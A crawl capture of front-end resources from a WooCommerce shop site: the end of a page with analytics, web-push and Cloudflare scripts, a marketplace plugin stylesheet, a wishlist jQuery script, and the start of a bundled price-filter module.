                prod_ATC_link_exists(t_url,prodpage_json_ATC_link,tvc_rdp,t_qty);
                });   
            

tvc_smd={"tvc_wcv":"5.7.1","tvc_wpv":"5.9.10","tvc_eev":"4.2.1","tvc_cnf":{"t_ee":"on","t_df":false,"t_gUser":true,"t_UAen":"on","t_thr":6,"t_IPA":true,"t_OptOut":true,"t_PrivacyPolicy":true},"tvc_sub_data":{"sub_id":24874,"cu_id":21031,"pl_id":1,"ga_tra_option":"BOTH","ga_property_id":"UA-64159595-1","ga_measurement_id":"G-WJK9MHX7L6","ga_ads_id":"1624927172","ga_gmc_id":"141724716","op_gtag_js":1,"op_en_e_t":1,"op_rm_t_t":1,"op_dy_rm_t_t":1,"op_li_ga_wi_ads":1,"gmc_is_product_sync":0,"gmc_is_site_verified":1,"gmc_is_domain_claim":0,"gmc_product_count":0}};
 });
</script>
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BAlG8zzEpea0BFIAdhsENWsBTHKeklhIxZrtnFBqNaA8YS7OmurxNgGXmUQ_AlgHjUDy3bGM3d4MUCVrl6F2EvM','sw':'https://searchingc.com/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	    <!-- SROLL TO TOP -->
    <style media="screen">
        #back-to-top {
            cursor: pointer;
            position: fixed;
            bottom: 50px;
            right: 15px;
            z-index: 9999;
            width: 50px;
            height: 50px;
            display: none;
        }
    </style>
    <script type="text/javascript">
        jQuery(function($) {
            $(window).on('scroll', function() {
                var currentScrollTop = $(document).scrollTop();

                if ( currentScrollTop > 100 ) {
                    $('#back-to-top').fadeIn(500);
                } else {
                    $('#back-to-top').fadeOut(500);
                }
            });

            $(window).scroll();

            $('#back-to-top').on('click', function(e) {
                e.preventDefault();

                $('html, body').animate({
                    scrollTop: 0
                }, 500);
            });
        });
    </script>
    <img src="https://searchingc.com/wp-content/themes/searchingc/img/Up Arrow.png" alt="" id="back-to-top">
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1e28884d2824ce',t:'MTc2OTA3NTU0NA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98062d43cf324a0eb7486d7cb67caa16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-product.css?ver=3.4.5
body_size: 656
content:
.wcfmmp_sold_by_container_advanced{padding:5px;color:#666;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;border:1px solid #dae2ed;margin-bottom:20px;display:inline-block;width:auto;min-width:250px}.wcfmmp_sold_by_container_advanced .wcfmmp_sold_by_label{color:#666;font-size:12px;margin-left:60px;font-style:italic;letter-spacing:2px;text-transform:lowercase}.wcfmmp_sold_by_container_advanced .wcfmmp_sold_by_label .wcfm_vendor_badges{display:inline-block;margin-bottom:0}.wcfmmp_sold_by_container_left{width:45px;display:inline-block;vertical-align:top;margin:5px}.wcfmmp_sold_by_container_right{display:inline-block}.wcfmmp_sold_by_container_left img{width:45px;border-radius:50%;display:inline-block!important;border:0}.wcfmmp_sold_by_container_advanced .wcfmmp_sold_by_wrapper .wcfmmp_sold_by_store{color:#333;line-height:25px;font-size:20px;display:block}.wcfmmp_sold_by_container_advanced .wcfmmp_sold_by_wrapper .wcfmmp_sold_by_store a{color:#333!important}.wcfmmp_sold_by_container_advanced .wcfmmp-store-rating,.wcfmmp_store_info .wcfmmp-store-rating,.wcfmmp_sold_by_container .wcfmmp-store-rating{overflow:hidden;position:relative;height:1.618em;line-height:1.618;font-size:1em;width:6em!important;font-family:'Font Awesome 5 Free'!important;font-weight:900}.wcfmmp_sold_by_container_advanced .wcfmmp-store-rating::before,.wcfmmp_store_info .wcfmmp-store-rating::before,.wcfmmp_sold_by_container .wcfmmp-store-rating::before{content:"" "" "" "" "";opacity:.25;float:left;top:0;left:0;position:absolute;color:#adb5b6}.wcfmmp_sold_by_container_advanced .wcfmmp-store-rating span,.wcfmmp_store_info .wcfmmp-store-rating span,.wcfmmp_sold_by_container .wcfmmp-store-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.wcfmmp_sold_by_container_advanced .wcfmmp-store-rating span:before,.wcfmmp_store_info .wcfmmp-store-rating span:before,.wcfmmp_sold_by_container .wcfmmp-store-rating span:before{content:"" "" "" "" "";top:0;position:absolute;left:0;color:#FF912C}.wcfmmp_store_info{margin:20px auto}.wcfmmp_store_info *{margin:0 auto;display:block;text-align:center}.wcfmmp_store_tab_info *{margin-left:0;text-align:left!important}.wcfmmp_store_tab_info i{margin-right:8px}.wcfmmp_store_info_store_social ul{padding:0;margin:10px 0}.wcfmmp_store_info_store_social ul li{margin:0 4px;padding:0;display:inline-block;width:30px;height:30px;background:#fff;border-radius:50%;border:1px solid #ccc;text-align:center;position:relative}.wcfmmp_store_info_store_social ul li a i{color:#646464;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);font-size:16px}.wcfmmp_store_info_store_social ul li:hover{background:#17a2b8}.wcfmmp_store_info_store_social ul li:hover a i{color:#fff}.wcfmmp_store_info_store_location .wcfmmp-store-map{width:100%;border:1px solid #DFDFDF;margin-right:10px}.wcfmmp_store_tab_info .wcfmmp-store-map{width:250px}.wcfmmp_store_info_store_location .wcfmmp-store-map div[role="button"],.wcfmmp_store_info_store_location .wcfmmp-store-map div.gm-svpc{display:none!important}.wcfmmp_store_info_store_location .wcfmmp-store-map div[draggable="false"]{width:20px!important;height:42px!important}.wcfmmp_store_info_store_location .wcfmmp-store-map button{width:20px!important;height:20px!important}.wcfmmp_store_info_store_location .wcfmmp-store-map button img{width:12px!important;height:12px!important;margin:5px 4px 5px!important}.wcfmmp_store_shipping_rules .wcfmmp-store-shipping-rule{color:#17a2b8;width:auto;min-width:90px;font-weight:600;display:inline-block}.wcfmmp_store_hours .wcfmmp-store-hours-day{color:#17a2b8;width:auto;min-width:90px;font-weight:600;display:inline-block}.wcfm_store_close_msg{width:100%;padding:.5em;margin-bottom:1em;background-color:#17a2b8;margin-left:0;color:#fff;clear:both;border-left:.618em solid rgba(0,0,0,.15);border-right:.618em solid rgba(0,0,0,.15);text-align:center}.wcfmmp_store_coupons .wcfmmp-store-coupon-single{margin:10px 5px;border:1px dashed #17a2b8;background-color:#d9f2f6;color:#222;padding:10px;height:48px;line-height:30px;font-weight:600}.wcfmmp-store-recent-articles ul li{margin-bottom:1em;line-height:1.41575em}.wcfmmp-store-recent-articles ul li::before{content:"\f15b";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:"Font Awesome 5 Free"!important;font-weight:900;line-height:inherit;vertical-align:baseline;margin-right:.5407911001em;display:block;float:left;opacity:.35;margin-left:-1.618em;width:1em}.wcfmmp_shipment_processing_display{font-style:italic;color:#47525d;font-size:15px}

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/themes/searchingc/woocommerce/wishlist.js?ver=3.0.17
body_size: 3313
content:
jQuery(document).ready(function ($) {

    var cart_redirect_after_add = (typeof (wc_add_to_cart_params) !== 'undefined' && wc_add_to_cart_params !== null) ? wc_add_to_cart_params.cart_redirect_after_add : '',
        this_page = window.location.toString(),
        checkboxes = $('.wishlist_table tbody input[type="checkbox"]:not(:disabled)');

    $(document).on('yith_wcwl_init', function () {
        var t = $(this),
            checkboxes = $('.wishlist_table tbody input[type="checkbox"]:not(:disabled)');

        t.on('click', '.add_to_wishlist', function (ev) {
            var t = $(this);

            ev.preventDefault();

            call_ajax_add_to_wishlist(t);

            return false;
        });

        t.on('click', '.remove_from_wishlist', function (ev) {
            var t = $(this);

            ev.preventDefault();

            remove_item_from_wishlist(t);

            location.reload(); // Temp fix
            return false;
        });

        t.on('adding_to_cart', 'body', function (ev, button, data) {
            if (typeof button != 'undefined' && typeof data != 'undefined' && button.closest('.wishlist_table').length != 0) {
                data.remove_from_wishlist_after_add_to_cart = button.closest('[data-row-id]').data('row-id');
                data.wishlist_id = button.closest('.wishlist_table').data('id');
                wc_add_to_cart_params.cart_redirect_after_add = yith_wcwl_l10n.redirect_to_cart;
            }
        });

        t.on('added_to_cart', 'body', function (ev) {
            wc_add_to_cart_params.cart_redirect_after_add = cart_redirect_after_add;

            var wishlist = $('.wishlist_table');

            wishlist.find('.added').removeClass('added');
            wishlist.find('.added_to_cart').remove();
        });

        t.on('added_to_cart', 'body', print_add_to_cart_notice);

        t.on('cart_page_refreshed', 'body', init_handling_after_ajax);

        t.on('click', '.show-title-form', show_title_form);

        t.on('click', '.wishlist-title-with-form h2', show_title_form);

        t.on('click', '.hide-title-form', hide_title_form);

        t.on('change', '.change-wishlist', function (ev) {
            var t = $(this);

            move_item_to_another_wishlist(t);

            return false;
        });

        t.on('change', '.yith-wcwl-popup-content .wishlist-select', function (ev) {
            var t = $(this);

            if (t.val() == 'new') {
                t.parents('.yith-wcwl-first-row').next('.yith-wcwl-second-row').css('display', 'table-row');
            } else {
                t.parents('.yith-wcwl-first-row').next('.yith-wcwl-second-row').hide();
            }
        });

        t.on('change', '#bulk_add_to_cart', function () {
            var t = $(this);

            if (t.is(':checked')) {
                checkboxes.attr('checked', 'checked').change();
            } else {
                checkboxes.removeAttr('checked').change();
            }
        });

        t.on('click', '#custom_add_to_cart', function (ev) {
            var t = $(this),
                table = t.parents('.cart.wishlist_table');

            if (!yith_wcwl_l10n.ajax_add_to_cart_enabled) {
                return;
            }

            ev.preventDefault();

            if (typeof $.fn.block != 'undefined') {
                table.fadeTo('400', '0.6').block({
                    message: null,
                    overlayCSS: {
                        background: 'transparent url(' + yith_wcwl_l10n.ajax_loader_url + ') no-repeat center',
                        backgroundSize: '16px 16px',
                        opacity: 0.6
                    }
                });
            }

            $('#yith-wcwl-form').load(yith_wcwl_l10n.ajax_url + t.attr('href') + ' #yith-wcwl-form', {
                action: yith_wcwl_l10n.actions.bulk_add_to_cart_action
            }, function () {

                if (typeof $.fn.unblock != 'undefined') {
                    table.stop(true).css('opacity', '1').unblock();
                }

                checkboxes.off('change');
                checkboxes = $('.wishlist_table tbody input[type="checkbox"]');

                if (typeof $.fn.selectBox != 'undefined') {
                    $('select.selectBox').selectBox();
                }

                handle_wishlist_checkbox();
                init_wishlist_pretty_photo();
            });
        });

        t.on('click', '.yith-wfbt-add-wishlist', function (e) {
            e.preventDefault();
            var t = $(this),
                form = $('#yith-wcwl-form');

            $('html, body').animate({
                scrollTop: (form.offset().top)
            }, 500);

            // ajax call
            reload_wishlist_and_adding_elem(t, form);
        });

        add_wishlist_popup();

        handle_wishlist_checkbox();

        init_wishlist_pretty_photo();

    }).trigger('yith_wcwl_init');

    $(document).on('yith_infs_added_elem', function () {
        init_wishlist_pretty_photo();
    });

    /**
     * Adds selectbox where needed
     */
    if (typeof $.fn.selectBox != 'undefined') {
        $('select.selectBox').selectBox();
    }

    /**
     * Init js handling on wishlist table items after ajax update
     *
     * @return void
     * @since 2.0.7
     */
    function init_handling_after_ajax() {
        checkboxes.off('change');
        checkboxes = $('.wishlist_table tbody input[type="checkbox"]');

        if (typeof $.fn.selectBox != 'undefined') {
            $('select.selectBox').selectBox();
        }

        handle_wishlist_checkbox();
        init_wishlist_pretty_photo();
    }

    /**
     * Print "Product added to cart" notice
     *
     * @return void
     * @since 2.0.11
     */
    function print_add_to_cart_notice() {
        var messages = $('.woocommerce-message');

        if (messages.length == 0) {
            $('#yith-wcwl-form').prepend(yith_wcwl_l10n.labels.added_to_cart_message);
        } else {
            messages.fadeOut(300, function () {
                $(this).replaceWith(yith_wcwl_l10n.labels.added_to_cart_message).fadeIn();
            });
        }
    }

    /**
     * Add a product in the wishlist.
     *
     * @param object el
     * @return void
     * @since 1.0.0
     */
    function call_ajax_add_to_wishlist(el) {
        var product_id = el.data('product-id'),
            el_wrap = $('.add-to-wishlist-' + product_id),
            data = {
                add_to_wishlist: product_id,
                product_type: el.data('product-type'),
                action: yith_wcwl_l10n.actions.add_to_wishlist_action
            };

        if (yith_wcwl_l10n.multi_wishlist && yith_wcwl_l10n.is_user_logged_in) {
            var wishlist_popup_container = el.parents('.yith-wcwl-popup-footer').prev('.yith-wcwl-popup-content'),
                wishlist_popup_select = wishlist_popup_container.find('.wishlist-select'),
                wishlist_popup_name = wishlist_popup_container.find('.wishlist-name'),
                wishlist_popup_visibility = wishlist_popup_container.find('.wishlist-visibility');

            data.wishlist_id = wishlist_popup_select.val();
            data.wishlist_name = wishlist_popup_name.val();
            data.wishlist_visibility = wishlist_popup_visibility.val();
        }

        if (!is_cookie_enabled()) {
            alert(yith_wcwl_l10n.labels.cookie_disabled);
            return;
        }

        $.ajax({
            type: 'POST',
            url: yith_wcwl_l10n.ajax_url,
            data: data,
            dataType: 'json',
            beforeSend: function () {
                el.siblings('.ajax-loading').css('visibility', 'visible');
            },
            complete: function () {
                el.siblings('.ajax-loading').css('visibility', 'hidden');
            },
            success: function (response) {
                var msg = $('#yith-wcwl-popup-message'),
                    response_result = response.result,
                    response_message = response.message;

                if (yith_wcwl_l10n.multi_wishlist && yith_wcwl_l10n.is_user_logged_in) {
                    var wishlist_select = $('select.wishlist-select');
                    if (yith_wcwl_l10n.multi_wishlist && typeof $.prettyPhoto != 'undefined' && typeof $.prettyPhoto.close != 'undefined') {
                        $.prettyPhoto.close();
                    }

                    wishlist_select.each(function (index) {
                        var t = $(this),
                            wishlist_options = t.find('option');

                        wishlist_options = wishlist_options.slice(1, wishlist_options.length - 1);
                        wishlist_options.remove();

                        if (typeof (response.user_wishlists) != 'undefined') {
                            var i = 0;
                            for (i in response.user_wishlists) {
                                if (response.user_wishlists[i].is_default != "1") {
                                    $('<option>')
                                        .val(response.user_wishlists[i].ID)
                                        .html(response.user_wishlists[i].wishlist_name)
                                        .insertBefore(t.find('option:last-child'))
                                }
                            }
                        }
                    });
                }

                $('#yith-wcwl-message').html(response_message);
                msg.css('margin-left', '-' + $(msg).width() + 'px').fadeIn();
                window.setTimeout(function () {
                    msg.fadeOut();
                }, 2000);

                if (response_result == "true") {
                    if (!yith_wcwl_l10n.multi_wishlist || !yith_wcwl_l10n.is_user_logged_in || (yith_wcwl_l10n.multi_wishlist && yith_wcwl_l10n.is_user_logged_in && yith_wcwl_l10n.hide_add_button)) {
                        el_wrap.find('.yith-wcwl-add-button').hide().removeClass('show').addClass('hide');
                    }

                    el_wrap.find('.yith-wcwl-wishlistexistsbrowse').hide().removeClass('show').addClass('hide').find('a').attr('href', response.wishlist_url);
                    el_wrap.find('.yith-wcwl-wishlistaddedbrowse').show().removeClass('hide').addClass('show').find('a').attr('href', response.wishlist_url);
                } else if (response_result == "exists") {
                    if (!yith_wcwl_l10n.multi_wishlist || !yith_wcwl_l10n.is_user_logged_in || (yith_wcwl_l10n.multi_wishlist && yith_wcwl_l10n.is_user_logged_in && yith_wcwl_l10n.hide_add_button)) {
                        el_wrap.find('.yith-wcwl-add-button').hide().removeClass('show').addClass('hide');
                    }

                    el_wrap.find('.yith-wcwl-wishlistexistsbrowse').show().removeClass('hide').addClass('show').find('a').attr('href', response.wishlist_url);
                    el_wrap.find('.yith-wcwl-wishlistaddedbrowse').hide().removeClass('show').addClass('hide').find('a').attr('href', response.wishlist_url);
                } else {
                    el_wrap.find('.yith-wcwl-add-button').show().removeClass('hide').addClass('show');
                    el_wrap.find('.yith-wcwl-wishlistexistsbrowse').hide().removeClass('show').addClass('hide');
                    el_wrap.find('.yith-wcwl-wishlistaddedbrowse').hide().removeClass('show').addClass('hide');
                }

                $('body').trigger('added_to_wishlist', [el, el_wrap]);
            }

        });
    }

    /**
     * Remove a product from the wishlist.
     *
     * @param object el
     * @return void
     * @since 1.0.0
     */
    function remove_item_from_wishlist(el) {
        var table = el.parents('.cart.wishlist_table'),
            pagination = table.data('pagination'),
            per_page = table.data('per-page'),
            current_page = table.data('page'),
            row = el.parents('[data-row-id]'),
            pagination_row = table.find('.pagination-row'),
            data_row_id = row.data('row-id'),
            wishlist_id = table.data('id'),
            wishlist_token = table.data('token'),
            data = {
                action: yith_wcwl_l10n.actions.remove_from_wishlist_action,
                remove_from_wishlist: data_row_id,
                pagination: pagination,
                per_page: per_page,
                current_page: current_page,
                wishlist_id: wishlist_id,
                wishlist_token: wishlist_token
            };

        $('#yith-wcwl-message').html('&nbsp;');

        if (typeof $.fn.block != 'undefined') {
            table.fadeTo('400', '0.6').block({
                message: null,
                overlayCSS: {
                    background: 'transparent url(' + yith_wcwl_l10n.ajax_loader_url + ') no-repeat center',
                    backgroundSize: '16px 16px',
                    opacity: 0.6
                }
            });
        }

        $('#yith-wcwl-form').load(yith_wcwl_l10n.ajax_url + ' #yith-wcwl-form', data, function () {

            if (typeof $.fn.unblock != 'undefined') {
                table.stop(true).css('opacity', '1').unblock();
            }

            init_handling_after_ajax();

            $('body').trigger('removed_from_wishlist', [el, row]);
        });
    }

    /**
     * Remove a product from the wishlist.
     *
     * @param object el
     * @return void
     * @since 1.0.0
     */
    function reload_wishlist_and_adding_elem(el, form) {

        var product_id = el.data('product-id'),
            table = $(document).find('.cart.wishlist_table'),
            pagination = table.data('pagination'),
            per_page = table.data('per-page'),
            wishlist_id = table.data('id'),
            wishlist_token = table.data('token'),
            data = {
                action: yith_wcwl_l10n.actions.reload_wishlist_and_adding_elem_action,
                pagination: pagination,
                per_page: per_page,
                wishlist_id: wishlist_id,
                wishlist_token: wishlist_token,
                add_to_wishlist: product_id,
                product_type: el.data('product-type')
            };

        if (!is_cookie_enabled()) {
            alert(yith_wcwl_l10n.labels.cookie_disabled);
            return
        }

        $.ajax({
            type: 'POST',
            url: yith_wcwl_l10n.ajax_url,
            data: data,
            dataType: 'html',
            beforeSend: function () {
                if (typeof $.fn.block != 'undefined') {
                    table.fadeTo('400', '0.6').block({
                        message: null,
                        overlayCSS: {
                            background: 'transparent url(' + yith_wcwl_l10n.ajax_loader_url + ') no-repeat center',
                            backgroundSize: '16px 16px',
                            opacity: 0.6
                        }
                    });
                }
            },
            success: function (res) {
                var obj = $(res),
                    new_form = obj.find('#yith-wcwl-form'); // get new form

                form.replaceWith(new_form);
                init_handling_after_ajax();
            }
        });
    }

    /**
     * Move item to another wishlist
     *
     * @param object el
     * @return void
     * @since 2.0.7
     */
    function move_item_to_another_wishlist(el) {
        var table = el.parents('.cart.wishlist_table'),
            wishlist_token = table.data('token'),
            wishlist_id = table.data('id'),
            item = el.parents('[data-row-id]'),
            item_id = item.data('row-id'),
            to_token = el.val(),
            pagination = table.data('pagination'),
            per_page = table.data('per-page'),
            current_page = table.data('page'),
            data = {
                action: yith_wcwl_l10n.actions.move_to_another_wishlist_action,
                wishlist_token: wishlist_token,
                wishlist_id: wishlist_id,
                destination_wishlist_token: to_token,
                item_id: item_id,
                pagination: pagination,
                per_page: per_page,
                current_page: current_page
            };

        if (to_token == '') {
            return;
        }

        if (typeof $.fn.block != 'undefined') {
            table.fadeTo('400', '0.6').block({
                message: null,
                overlayCSS: {
                    background: 'transparent url(' + yith_wcwl_l10n.ajax_loader_url + ') no-repeat center',
                    backgroundSize: '16px 16px',
                    opacity: 0.6
                }
            });
        }

        $('#yith-wcwl-form').load(yith_wcwl_l10n.ajax_url + ' #yith-wcwl-form', data, function () {

            if (typeof $.fn.unblock != 'undefined') {
                table.stop(true).css('opacity', '1').unblock();
            }

            init_handling_after_ajax();

            $('body').trigger('moved_to_another_wishlist', [el, item]);
        });
    }

    /**
     * Show form to edit wishlist title
     *
     * @param ev event
     * @return void
     * @since 2.0.0
     */
    function show_title_form(ev) {
        var t = $(this);
        ev.preventDefault();

        t.parents('.wishlist-title').next().show();
        t.parents('.wishlist-title').hide();
    }

    /**
     * Hide form to edit wishlist title
     *
     * @param ev event
     * @return void
     * @since 2.0.0
     */
    function hide_title_form(ev) {
        var t = $(this);
        ev.preventDefault();

        t.parents('.hidden-title-form').hide();
        t.parents('.hidden-title-form').prev().show();
    }

    /**
     * Check if cookies are enabled
     *
     * @return bool
     * @since 2.0.0
     */
    function is_cookie_enabled() {
        if (navigator.cookieEnabled) return true;

        // set and read cookie
        document.cookie = "cookietest=1";
        var ret = document.cookie.indexOf("cookietest=") != -1;

        // delete cookie
        document.cookie = "cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT";

        return ret;
    }

    /**
     * Add wishlist popup message
     *
     * @return void
     * @since 2.0.0
     */
    function add_wishlist_popup() {
        if ($('.yith-wcwl-add-to-wishlist').length != 0 && $('#yith-wcwl-popup-message').length == 0) {
            var message_div = $('<div>')
                .attr('id', 'yith-wcwl-message'),
                popup_div = $('<div>')
                    .attr('id', 'yith-wcwl-popup-message')
                    .html(message_div)
                    .hide();

            $('body').prepend(popup_div);
        }
    }

    /**
     * Handle "Add to cart" checkboxes events
     *
     * @return void
     * @since 2.0.5
     */
    function handle_wishlist_checkbox() {
        checkboxes.on('change', function () {
            var ids = '',
                table = $(this).parents('.cart.wishlist_table'),
                wishlist_id = table.data('id'),
                wishlist_token = table.data('token'),
                url = document.URL;

            checkboxes.filter(':checked').each(function () {
                var t = $(this);
                ids += (ids.length != 0) ? ',' : '';
                ids += t.parents('[data-row-id]').data('row-id');
            });

            url = add_query_arg(url, 'wishlist_products_to_add_to_cart', ids);
            url = add_query_arg(url, 'wishlist_token', wishlist_token);
            url = add_query_arg(url, 'wishlist_id', wishlist_id);

            $('#custom_add_to_cart').attr('href', url);
        });
    }

    /**
     * Init PrettyPhoto for all links withi the plugin that open a popup
     *
     * @return void
     * @since 2.0.16
     */
    function init_wishlist_pretty_photo() {
        if (typeof $.prettyPhoto == 'undefined') {
            return;
        }

        $('a[data-rel^="prettyPhoto[add_to_wishlist_"]').add('a[data-rel="prettyPhoto[ask_an_estimate]"]')
            .unbind('click')
            .prettyPhoto({
                hook: 'data-rel',
                social_tools: false,
                theme: 'pp_woocommerce',
                horizontal_padding: 20,
                opacity: 0.8,
                deeplinking: false
            });
    }

    /**
     * Add a query arg to an url
     *
     * @param purl  original url
     * @param key   query argr key
     * @param value query arg value
     * @return string
     * @since 2.0.7
     */
    function add_query_arg(purl, key, value) {
        var s = purl;
        var pair = key + "=" + value;

        var r = new RegExp("(&|\\?)" + key + "=[^\&]*");

        s = s.replace(r, "$1" + pair);

        if (s.indexOf(key + '=') > -1) {


        } else {
            if (s.indexOf('?') > -1) {
                s += '&' + pair;
            } else {
                s += '?' + pair;
            }
        }

        return s;
    }


    $(document).on('added_to_wishlist removed_from_wishlist', function () {
        var counter = $('.wishlist-count');

        $.ajax({
            url: yith_wcwl_l10n.ajax_url,
            data: {
                action: 'yith_wcwl_update_wishlist_count'
            },
            dataType: 'json',
            success: function (data) {
                counter.html(data.count || '');
            },
            beforeSend: function () {
                counter.block();
            },
            complete: function () {
                counter.unblock();
            }
        })
    })



});

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-filter-frontend.js?ver=2.4.0
body_size: 14745
content:

! function(e) {
    var t = {};

    function r(n) {
        if (t[n]) return t[n].exports;
        var o = t[n] = {
            i: n,
            l: !1,
            exports: {}
        };
        return e[n].call(o.exports, o, o.exports, r), o.l = !0, o.exports
    }
    r.m = e, r.c = t, r.d = function(e, t, n) {
        r.o(e, t) || Object.defineProperty(e, t, {
            enumerable: !0,
            get: n
        })
    }, r.r = function(e) {
        "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(e, Symbol.toStringTag, {
            value: "Module"
        }), Object.defineProperty(e, "__esModule", {
            value: !0
        })
    }, r.t = function(e, t) {
        if (1 & t && (e = r(e)), 8 & t) return e;
        if (4 & t && "object" == typeof e && e && e.__esModule) return e;
        var n = Object.create(null);
        if (r.r(n), Object.defineProperty(n, "default", {
                enumerable: !0,
                value: e
            }), 2 & t && "string" != typeof e)
            for (var o in e) r.d(n, o, function(t) {
                return e[t]
            }.bind(null, o));
        return n
    }, r.n = function(e) {
        var t = e && e.__esModule ? function() {
            return e.default
        } : function() {
            return e
        };
        return r.d(t, "a", t), t
    }, r.o = function(e, t) {
        return Object.prototype.hasOwnProperty.call(e, t)
    }, r.p = "", r(r.s = 215)
}({
    0: function(e, t) {
        e.exports = window.wp.element
    },
    1: function(e, t) {
        e.exports = window.wp.i18n
    },
    101: function(e, t, r) {
        "use strict";
        var n = r(12),
            o = r.n(n),
            i = r(0),
            a = r(139),
            c = r(5),
            s = r.n(c);
        r(196);
        const u = e => ({
            thousandSeparator: e.thousandSeparator,
            decimalSeparator: e.decimalSeparator,
            decimalScale: e.minorUnit,
            fixedDecimalScale: !0,
            prefix: e.prefix,
            suffix: e.suffix,
            isNumericString: !0
        });
        t.a = e => {
            let {
                className: t,
                value: r,
                currency: n,
                onValueChange: c,
                displayType: l = "text",
                ...p
            } = e;
            const f = "string" == typeof r ? parseInt(r, 10) : r;
            if (!Number.isFinite(f)) return null;
            const m = f / 10 ** n.minorUnit; 
            if (!Number.isFinite(m)) return null;
            const d = s()("wc-block-formatted-money-amount", "wc-block-components-formatted-money-amount", t),
                b = { ...p,
                    ...u(n),
                    value: void 0,
                    currency: void 0,
                    onValueChange: void 0
                },
                g = c ? e => {
                    const t = +e.value * 10 ** n.minorUnit; 
                    c(t)
                } : () => {};
            return Object(i.createElement)(a.a, o()({
                className: d,
                displayType: l
            }, b, {
                value: m,
                onValueChange: g
            }))
        }
    },
    107: function(e, t) {},
    118: function(e, t, r) {
        "use strict";
        r.d(t, "a", (function() {
            return n
        }));
        const n = e => "boolean" == typeof e
    },
    12: function(e, t) {
        function r() {
            return e.exports = r = Object.assign || function(e) {
                for (var t = 1; t < arguments.length; t++) {
                    var r = arguments[t];
                    for (var n in r) Object.prototype.hasOwnProperty.call(r, n) && (e[n] = r[n])
                }
                return e
            }, e.exports.__esModule = !0, e.exports.default = e.exports, r.apply(this, arguments)
        }
        e.exports = r, e.exports.__esModule = !0, e.exports.default = e.exports
    },
    13: function(e, t) {
        e.exports = window.wp.isShallowEqual
    },
    139: function(e, t, r) {
        "use strict";
        var n = r(3),
            o = r.n(n);

        function i() {}

        function a(e) {
            return !!(e || "").match(/\d/)
        }

        function c(e) {
            return null == e
        }

        function s(e) {
            return e.replace(/[-[\]/{}()*+?.\\^$|]/g, "\\$&")
        }

        function u(e, t) {
            void 0 === t && (t = !0);
            var r = "-" === e[0],
                n = r && t,
                o = (e = e.replace("-", "")).split(".");
            return {
                beforeDecimal: o[0],
                afterDecimal: o[1] || "",
                hasNagation: r,
                addNegation: n
            }
        }

        function l(e, t, r) {
            for (var n = "", o = r ? "0" : "", i = 0; i <= t - 1; i++) n += e[i] || o;
            return n
        }

        function p(e, t) {
            return Array(t + 1).join(e)
        }

        function f(e, t) {
            if (e.value = e.value, null !== e) {
                if (e.createTextRange) {
                    var r = e.createTextRange();
                    return r.move("character", t), r.select(), !0
                }
                return e.selectionStart || 0 === e.selectionStart ? (e.focus(), e.setSelectionRange(t, t), !0) : (e.focus(), !1)
            }
        }

        function m(e, t, r) {
            return Math.min(Math.max(e, t), r)
        }

        function d(e) {
            return Math.max(e.selectionStart, e.selectionEnd)
        }
        var b = {
                displayType: "input",
                decimalSeparator: ".",
                thousandsGroupStyle: "thousand",
                fixedDecimalScale: !1,
                prefix: "",
                suffix: "",
                allowNegative: !0,
                allowEmptyFormatting: !1,
                allowLeadingZeros: !1,
                isNumericString: !1,
                type: "text",
                onValueChange: i,
                onChange: i,
                onKeyDown: i,
                onMouseUp: i,
                onFocus: i,
                onBlur: i,
                isAllowed: function() {
                    return !0
                }
            },
            g = function(e) {
                function t(t) {
                    e.call(this, t);
                    var r = t.defaultValue;
                    this.validateProps();
                    var n = this.formatValueProp(r);
                    this.state = {
                        value: n,
                        numAsString: this.removeFormatting(n),
                        mounted: !1
                    }, this.selectionBeforeInput = {
                        selectionStart: 0,
                        selectionEnd: 0
                    }, this.onChange = this.onChange.bind(this), this.onKeyDown = this.onKeyDown.bind(this), this.onMouseUp = this.onMouseUp.bind(this), this.onFocus = this.onFocus.bind(this), this.onBlur = this.onBlur.bind(this)
                }
